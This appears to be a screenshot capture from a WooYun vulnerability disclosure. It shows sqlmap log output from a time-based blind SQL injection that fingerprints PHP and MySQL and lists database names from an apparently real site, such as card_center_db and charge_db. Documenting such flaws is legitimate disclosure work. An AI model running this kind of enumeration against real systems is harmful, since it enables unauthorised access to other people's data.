 标记 sqlmap
web application technology: PHP 5.4.45
back-end DBMS: MySQL 5.0.12
[16:40:58] [INFO] fetching database names
[16:40:58] [INFO] fetching number of databases
[16:40:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:42:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:42:24] [INFO] adjusting time delay to 1 second due to good response times
60
[16:42:28] [INFO] retrieved: informatio
[16:43:31] [ERROR] invalid character detected. retrying..
[16:43:31] [WARNING] increasing time delay to 2 seconds
n_schema
[16:44:48] [INFO] retrieved: active_db
[16:46:11] [INFO] retrieved: adwall_db
[16:47:38] [INFO] retrieved: analysis_db
[16:49:21] [INFO] retrieved: base_ad
[16:50:21] [INFO] retrieved: base_ad_db
[16:51:49] [INFO] retrieved: boss_db
[16:52:59] [INFO] retrieved: card_center_db
[16:55:11] [INFO] retrieved: card_center_s2_db
[16:57:52] [INFO] retrieved: charge_db
www.wooyun.org